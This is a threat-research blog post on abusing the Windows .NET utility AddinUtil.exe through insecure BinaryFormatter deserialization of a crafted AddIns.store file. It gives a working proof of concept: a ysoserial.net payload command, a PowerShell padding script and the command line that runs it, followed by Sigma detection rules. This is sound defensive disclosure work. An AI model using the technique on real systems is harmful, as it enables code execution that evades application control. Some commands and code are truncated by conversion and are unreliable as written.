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Insecure Deserialization in AddinUtil.exe

We explore a method to gain proxy execution through the native .NET utility AddinUtil.exe

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TLDR;

Our investigation discovered an adversary exploiting an undocumented attack using the native Microsoft .NET binary AddinUtil.exe to proxy execution. We go on a journey to reproduce their attack, document the LOLBAS technique, and provide detection opportunities to the community.

Introduction

Microsoft's recommended block rules for Windows Defender Application Control (WDAC) is a fairly extensive list of legitimate binaries often exploited by malicious actors seeking to execute code. Nevertheless, those curious about the reasons behind these binaries' inclusion on the list may be disappointed by the lack of available information. During an investigation we encountered an adversary leverging AddinUtil.exe for execution T1218, a binary in the WDAC recommended block list, and began researching.

Understanding AddinUtil.exe

The legitimate use case for AddinUtil is somewhat elusive, it appears to be related to Microsoft Office Add-Ins, with the help message stating:

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into this folder. The pipeline root should be a folder containing subfolders for various add-in segments like host adapters, contracts, an optional AddIns subfolder, etc."

Additionally, AddinUtil.exe is relatively old and dates back to at least version 3.5 of the .NET framework (November 2007).

With general information about the binary limited, and the absence of public threat research, we found ourselves at square one in determining the method of proxy execution.

Fortunately, AddinUtil.exe is a C# application. This makes it relatively straightforward to disssect and analyze the execution flow with tools such as dnSpy.

Observed Technique

We observed the threat actor create a folder masquerading as an Outlook CRM plugin. The adversary also created a file with an unknown extension called AddIns.store. Finally, the actor proceeded to switch their current working directory to the Outlook CRM plugin folder and execute AddinUtil.exe with the following command:

C:\Users\User\Desktop\CRM_Outlook_Addin>C:\Windows\Microsoft.NET\
-AddinRoot:.

The command line parameter -AddinRoot gave us a good starting point to begin a deeper investigation into the AddinUtil binary. The argument "." indicates the execution directory of C:\Users\User\Desktop\CRM_Outlook_Addin, which contained the AddIns.store file. Using these key pieces of information, dynamic analysis of the binary began.

We replicated the same folder structure, file names, and command-line arguments; however, we left our AddIns.store file empty because we did not have the original.

Our first execution produced the following output:

```
C:\Users\User\Desktop\CRM Outlook Addin>C:\Windows\Microsoft.NET\
-AddinRoot:.
Error: System.InvalidOperationException: Add-In deployment cache
file C:\Users\User\Desktop\CRM_Outlook_Addin\AddIns.store is
corrupted.
Please use AddInUtil and rebuild this store.
   at System.AddIn.Hosting.AddInStore.ReadCache[T](String
storeFileName, Boolean mustExist)
   at System.AddIn.Hosting.AddInStore.GetDeploymentState(String
path, String storeFileName, Reader reader, Builder stateBuilder)
System.AddIn.Hosting.AddInStore.GetAddInDeploymentState(String
addinRoot)
System.AddIn.Hosting.AddInStore.AddInStoreIsOutOfDate(String
addInPath)
   at System.AddIn.Hosting.AddInStore.UpdateAddInsIfExist(String
addInsPath, Collection`1 warningsCollection)
   at System.AddIn.Hosting.AddInStore.UpdateAddIns(String
addInsFolderPath)
   at System.Tools.AddInUtil.Main(String[] args)
```

From the stack trace produced, our attention shifted to the System.AddIn.Hosting.AddInStore.ReadCache method which references a BinaryFormatter object and an invocation of BinaryFormatter.Descrialize on line 24.

```
private static T ReadCache<T>(string storeFileName, bool
mustExist)
{
```

```
FileIOPermissionAccess.PathDiscovery, storeFileName).Assert();
            BinaryFormatter binaryFormatter = new
BinaryFormatter();
            T t = default(T);
            if (File.Exists(storeFileName))
                for (int i = 0; i < 4; i++)
                        using (Stream stream =
File.OpenRead(storeFileName))
                            if (stream.Length < 12L)</pre>
InvalidOperationException(string.Format(CultureInfo.CurrentCultur)
Res.DeployedAddInsFileCorrupted, new object[] { storeFileName }))
                            BinaryReader binaryReader = new
BinaryReader(stream);
                            int num = binaryReader.ReadInt32();
                            long num2 =
binaryReader.ReadInt64();
                                t = (T)
((object)binaryFormatter.Deserialize(stream));
                            catch (Exception ex)
                                throw new
InvalidOperationException(string.Format(CultureInfo.CurrentCultur)
Res.CantDeserializeData, new object[] { storeFileName }), ex);
                    catch (IOException ex2)
```

Upon discovering the usage of BinaryFormatter.Deserialize, we recognized the risk, given its reputation for being insecure. Microsoft states:

"...assume that calling BinaryFormatter.Deserialize over a payload is the equivalent of interpreting that payload as a standalone executable and launching it."

To replicate the attack, we realized the need to exploit a deserialization vulnerability in AddinUtil for proxy execution. Alvaro Muñoz's project, ysoserial.net, offers an excellent toolset for crafting payloads to exploit various .NET deserialization vulnerabilities.

Proof of Concept

To reproduce the attack we began with the .NET gadget

TextFormattingRunProperties, chosen for its smaller size. It's worth

```
ysoserial.exe -f BinaryFormatter -g TextFormattingRunProperties
-c calc.exe -o raw >>
C:\Users\User\Desktop\CRM_Outlook_Addin\Addins.Store
```

If successful the payload will launch the Windows calculator app. However, we instead recieved the error:

```
C:\Users\User\Desktop\CRM_Outlook_Addin>C:\Windows\Microsoft.NET\
-AddinRoot:.
Rerunning this Error: System.InvalidOperationException: The Add-
in store is corrupt. Please use AddInUtil and rebuild this
store: C:\Users\User\Desktop\CRM_Outlook_Addin\AddIns.store --->
System.Runtime.Serialization.SerializationException: The input
stream is not a valid binary format. The starting contents (in
bytes) are: 00-00-00-00-00-00-00-00-57-53-79-73-74-65-6D
...
    at
System.Runtime.Serialization.Formatters.Binary.SerializationHead&
input)
...
```

This error is interesting; suggesting the input AddIns.store file isn't correctly formatted and the binary format did not deserialize as expected. It also provides the starting bytes of <code>00-00-00-00-00-00-00-00-02</code>. Looking at the actual starting bytes of the file, we see <code>00-01-00-00-00-FF-FF</code>. The byte sequence provided by the error code starts at offset <code>0x0C</code>, rather than <code>0x00</code>.

Looking back at the ReadCache code, we see two very important lines preceding the Deserialization method:


```
int num = binaryReader.ReadInt32();
long num2 = binaryReader.ReadInt64();
```

tile to be read starting at the 13th byte (offset $0 \times 0 \text{C}$). Io account for this, we need to pad our AddIns.store file by 12 bytes. This can be accomplished with the below powershell script.

```
$filePath =
"C:\Users\User\Desktop\CRM_Outlook_Addin\AddIns.Store"

$existingContent = Get-Content -Path $filePath -Encoding Byte
$modifiedContent = [byte[]](0) * 12 + $existingContent
$modifiedContent | Set-Content -Path $filePath -Encoding Byte -
NoNewline
```

After correcting our padding and executing our payload we successfully



replicated the attack:

Fig 1.

AddinUtil.exe AddinRoot LOLBAS Proof of Concept

Detection Opportunities

The following Sigma rules may be useful for identifying suspicious AddinUtil usage, these are experimental and should be backtested in your environment.

AddinUtil.EXE Execution From Uncommon Directory Link

```
title: AddinUtil.EXE Execution From Uncommon Directory id: 6120ac2a-a34b-42c0-a9bd-1fb9f459f348 status: experimental description: Detects execution of the Add-In deployment cache updating utility (AddInutil.exe) from a non-standard directory.
```

```
author: Michael McKinley (@McKinleyMike), Tony Latteri
(@TheLatteri)
date: 2023/09/18
tags:
    - attack.defense evasion
   - attack.t1218
logsource:
    category: process_creation
    product: windows
detection:
    selection:
       - Image endswith: '\addinutil.exe'
        - OriginalFileName: 'AddInUtil.exe'
    filter_main_legit_location:
        Image|contains:
            - ':\Windows\Microsoft.NET\Framework\'
            - ':\Windows\Microsoft.NET\Framework64\'
            - ':\Windows\WinSxS\'
    condition: selection and not 1 of filter main *
falsepositives:
   - Unknown
level: medium
```

Suspicious AddinUtil.EXE CommandLine Execution Link

```
title: Suspicious AddinUtil.EXE CommandLine Execution
id: 631b22a4-70f4-4e2f-9ea8-42f84d9df6d8
status: experimental
description: |
    Detects execution of the Add-In deployment cache updating
utility (AddInutil.exe) with suspicious Addinroot or
Pipelineroot paths. An adversary may execute AddinUtil.exe with
uncommon Addinroot/Pipelineroot paths that point to the
adversaries Addins.Store payload.
references:
```

```
McKinley (@McKinleyMike), Tony Latteri (@TheLatteri)
date: 2023/09/18
tags:
    - attack.defense evasion
    - attack.t1218
logsource:
    category: process_creation
    product: windows
detection:
    selection img:
        - Image|endswith: '\addinutil.exe'
        - OriginalFileName: 'AddInUtil.exe'
    selection_susp_1_flags:
        CommandLine contains:
            - '-AddInRoot:'
            - '-PipelineRoot:'
    selection susp 1 paths:
        CommandLine contains:
            - '\AppData\Local\Temp\'
            - '\Desktop\'
            - '\Downloads\'
            - '\Users\Public\'
            - '\Windows\Temp\'
    selection susp 2:
        CommandLine contains:
            - '-AddInRoot:.'
            - '-AddInRoot:"."'
            - '-PipelineRoot:.'
            - '-PipelineRoot:"."'
        CurrentDirectory | contains:
            - '\AppData\Local\Temp\'
            - '\Desktop\'
            - '\Downloads\'
            - '\Users\Public\'
            - '\Windows\Temp\'
    condition: selection_img and (all of selection_susp_1_* or
selection susp 2)
```

Network Connection Initiated By AddinUtil.EXE Link

```
title: Network Connection Initiated By AddinUtil.EXE
id: 5205613d-2a63-4412-a895-3a2458b587b3
status: experimental
description: Detects network connections made by the Add-In
deployment cache updating utility (AddInutil.exe), which could
indicate command and control communication.
references:
    - https://www.blue-
prints.blog/content/blog/posts/lolbin/addinutil-lolbas.html
author: Michael McKinley (@McKinleyMike), Tony Latteri
(@TheLatteri)
date: 2023/09/18
tags:
    attack.defense evasion
    - attack.t1218
logsource:
    category: network_connection
   product: windows
detection:
    selection:
       Initiated: 'true'
        Image|endswith: '\addinutil.exe'
    condition: selection
falsepositives:
   - Unknown
level: medium
```

Uncommon Child Process Of AddinUtil.EXE Link

```
title: Uncommon Child Process Of AddinUtil.EXE
id: b5746143-59d6-4603-8d06-acbd60e166ee
status: experimental
```

```
potential abuse of the binary to proxy execution via a custom
Addins.Store payload.
references:
    - https://www.blue-
prints.blog/content/blog/posts/lolbin/addinutil-lolbas.html
author: Michael McKinley (@McKinleyMike), Tony Latteri
(@TheLatteri)
date: 2023/09/18
tags:
    - attack.defense evasion
   - attack.t1218
logsource:
    category: process_creation
    product: windows
detection:
    selection:
        ParentImage endswith: '\addinutil.exe'
    filter main werfault:
        Image|endswith:
            - ':\Windows\System32\conhost.exe'
            - ':\Windows\System32\werfault.exe'
            - ':\Windows\SysWOW64\werfault.exe'
    condition: selection and not 1 of filter main *
falsepositives:
   - Unknown
level: medium
```

Bonus

There is second proxy execution technique in AddinUtil.exe that uses the parameter -PipelineRoot: . We will leave this as an exercise for the reader to reproduce.




Fig 2. AddinUtil.exe PipelineRoot

LOLBAS Proof of Concept

Closing Notes

— Microsoft is aware and determined this does not cross a security boundary, it will not be remediated.